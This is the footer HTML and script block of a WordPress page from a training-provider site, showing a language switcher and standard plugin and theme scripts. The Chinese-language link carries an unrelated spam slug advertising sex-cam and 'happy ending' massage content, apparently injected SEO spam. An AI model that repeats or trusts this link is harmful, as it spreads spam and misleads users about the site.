		</div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Approved CPD Provider</p><img width="300" height="103" src="//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="lazy lazy-hidden image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="103" src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Moxie Global Ltd 2021 . Rights reserved</p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<template id="tp-language" data-tp-language="en_US"></template><!-- Enter your scripts here -->        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://moxieglobal.co.uk/zh/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger/"
                         title="Chinese">
          						  <img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">Chinese					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/moxieglobal.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6' id='contact-form-7-js'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1' id='sourcebuster-js-js'></script>
<script id='wc-order-attribution-js-extra'>
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/moxieglobal.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1' id='wc-order-attribution-js'></script>
<script id='neve-script-js-extra'>
var NeveProperties = {"ajaxurl":"https:\/\/moxieglobal.co.uk\/wp-admin\/admin-ajax.php","nonce":"362300b7b3","isRTL":"","isCustomize":""};
</script>
<script src='https://moxieglobal.co.uk/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.3' id='neve-script-js' async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg","srcset":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w","sizes":"(max-width: 2560px) 100vw, 2560px"},"dark":{"src":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg","srcset":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w","sizes":"(max-width: 2560px) 100vw, 2560px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
</script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5' id='jquery-lazyloadxt-js'></script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5' id='jquery-lazyloadxt-extend-js'></script>
</body>

</html>
